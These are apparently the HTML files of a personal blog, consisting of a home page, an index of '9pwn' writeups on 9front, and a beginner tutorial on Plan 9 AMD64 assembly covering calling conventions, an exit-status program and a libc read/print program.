
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TR/home</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <main>
        <h1>Blog</h1>
        <h3><a href="./blogs/bootloader.html">Writing a bootloader to load Linux</a></h3>
        <ul class="post-list">
            <li class="post-item">
                <h3><a href="./9pwn/9pwn.html">9pwn: The pwn fell off</a></h3>
                <ul class="9pwn" style="list-style-type: square;">
                    <li><a href="./9pwn/assembly.html">9pwn/assembly: A brief 9front assembly tutorial</a></li>
                    <li><a href="./9pwn/ret2win.html">9pwn/Ret2Win: Simple Ret2Win in 9front</a></li>
                </ul>
            </li>
        </ul>

        <h1>About Me</h1>
        <p>
            amateur security researcher and a musician
            <br>
            philosophiæ crisis principia existentia
        </p>
        <p>
            <a href="https://github.com/TripleRestriction/">GitHub</a>
            <a href="https://pwn.college/hacker/118612">pwn.college</a>
            <a href="https://soundcloud.com/average-chemical">SoundCloud</a>
        </p>
        <nav class="webring">
            <a href="https://webring-vit.vercel.app/redirect?from=triplesaber&dir=prev">prev</a>
            <a href="https://webring-vit.vercel.app/random">random</a>
            <a href="https://webring-vit.vercel.app/redirect?from=triplesaber&dir=next">next</a>
        </nav>
    </main>
</body>
</html>
</file>

<file: 9pwn/9pwn.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TR/9pwn</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <main>
            <h1>9pwn: The pwn fell off</h2>
			<h3>9pwn is my collection of writeups of random things I do in 9front</h3>
				<ul class="9pwn" style="list-style-type: square;">
							<li><a href="./assembly.html">9pwn/assembly.html</a></li>
							<li><a href="./ret2win.html">9pwn/Ret2Win</a></li>
                </li>
				</ul>
    </main>
</body>
</file>



<file: 9pwn/assembly.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TR/9pwn/assembly</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <main>
            <h1>9pwn/assembly: A brief 9front assembly tutorial</h1>
			<h3>NOTE: this guide is for AMD64</h3>
			<p>So last time I rambled about <a href="./9pwn/ret2win.html">how to do a ret2win in 9front</a> (which you
				should read!). Today I wanna dive a bit into writing some assembly in 9front.</p>
			<h2>The Calling Conventions</h2>
			<p>Unlike Linux and BSD, 9front does not follow the System V ABI, so there are some differences
			in how the arguments are passed to the functions.</p>
			<h3>For syscalls:</h3>
			<pre><code>syscall number: RBP
arg0: 0x8+RSP
arg1: 0x10+RSP
...</code></pre>
			<h3>For libc functions:</h3>
<pre><code>arg0: RBP
arg1: 0x8+RSP
...</code></pre>
			<p>The return value is stored in RAX.</p>
<h2>Making a quitter</h2>
			<p>Before you make a "quitter", have a look at /sys/src/libc/9syscall/sys.h as it has syscall
			numbers defined in it. For a quitter we need the void exits(char *msg) syscall which has the number
			0x8</p>
			<pre><code>DATA msg+0(SB)/4, $"1337" // setup the exit status string, stored in the file
GLOBL msg(SB), $4 // make it visible to the linker

TEXT _main(SB), $0 // entry point
MOVQ $msg(SB), 0x8(SP) // setup arg0
MOVQ $0x8, BP // setup rbp for exits()
SYSCALL // execute the syscall</code></pre>
			<p>To assemble:</p>
			<pre><code>6a quitter.s</code></pre>
			<p>To link:</p>
			<pre><code>6l -o quitter quitter.6</code></pre>
			<p>Now when you run the program and check the status:</p>
			<pre><code>./quitter
echo $status
quitter 765: 1337</code></pre>
			<p>Truly very elite of you.</p>
<h2>Explanation of the monstrosity above</h2>
<p>Yes the syntax looks horrible, since I only knew Intel syntax this truly messed my brain. Anyways some questions
			I try to answer:</p>
			<h3>Why is it BP, SP, and AX instead of RBP, RSP and RAX? WHERE IS THE "R"?!?!?!</h3>
			<p>I ated it.</p>
			<p>Ok but seriously it just isn't there. That's how the assembler is built. Prefixes are added to the instruction
			names instead:</p>
			<pre><code>B: 8bit (MOVB, ADDB etc)
W: 16bit (MOVW, ADDW etc)
L: 32bit (MOVL, ADDL etc)
Q: 64bit (MOVQ, ADDQ etc)</code></pre>
			<p>I actually like this approach more, I don't need to remember all the divisions of the registers.</p>
			<h3>What does 0x8(SP) mean?</h3>
			<p>0x8+rsp</p>
			<h3>What is SB?</h3>
			<p>Stands for static base and it is a pseudo register, bascially stores the virtual memory address where the binary will be loaded to.</p>
			<h3>Is the source and destination reversed?</h3>
			<p>Indeed, Intel syntax you would do</p>
			<pre><code>MOV RAX, 0x1337</code></pre>
			<p>But in 9front assembler syntax</p>
			<pre><code>MOVQ $0x1337, AX</code></pre>
			<h3>What does msg+0(SB) mean?</h3>
			<p>Since SB is the address of the start of the binary, msg+0(SB) literally means msg+0+SB where msg 
			is also an offset in the binary.</p>
			<h3>What is the $ symbol?</h3>
			<p>It means the intermediate value:</p>
			<pre><code>MOVQ $0x1337, AX // puts 0x1337 into RAX
MOVQ 0x1337, AX // finds whatever is stored at memory location 0x1337 and puts that into RAX</code></pre>
			<p>And</p>
			<pre><code>MOVQ $msg(SB), BP // put the value msg+SB into RBP
MOVQ msg(SB), BP // puts the value at msg+SB, in our case the string "1337"</code></pre>

<h2>Calling libc functions</h2>
<p>Calling libc functions requires us to change up a few things, namely replacing _main with main and linking with 
/amd64/lib/libc.a and keeping and eye out on the calling conventions. Here is a simple program:</p>
<pre><code>GLOBL buf(SB), $64 // define a 64 byte buffer in data segment

DATA msg+0(SB)/8, $"you said" // DATA directive only takes 8 bytes at once
DATA msg+8(SB)/2, $": " // so you need two definitions like this
GLOBL msg(SB), $8 // make it visble to the linker

TEXT main(SB), $0x20
// read(0, 64, buf)
MOVQ $0, BP // int fd (arg0)
MOVQ $buf(SB), 0x8(SP) // void *buf (arg1)
MOVQ $64, 0x10(SP) // long nbytes (arg2)
CALL read(SB)

//print("you said: ")
MOVQ $msg(SB), BP // (arg0)
CALL print(SB)

// print(buf)
MOVQ $buf(SB), BP // (arg0)
CALL print(SB)
// exit(0)
MOVQ $0, 8(SP) // (arg0)
MOVQ $8, BP
SYSCALL</code></pre>
<p>Assemble (compile?) and link using:</p>
			<pre><code>6a printer.s
6l -o printer printer.6 /amd64/lib/libc.a</code></pre>
<p>You should see something like this when you run it:</p>
			<pre><code>./printer
the plan fell off
you said: the plan fell off</code></pre>
<h2>Conclusion and extra resources</h2>
<p>You should read the <a href="https://9p.io/sys/doc/asm.html">Plan 9 assembler manual</a> and maybe check out some 
assembly source in /sys/src/libc/amd64</p>
<p>Hope u like it or something idk bye</p>
    </main>
</body>
</file>
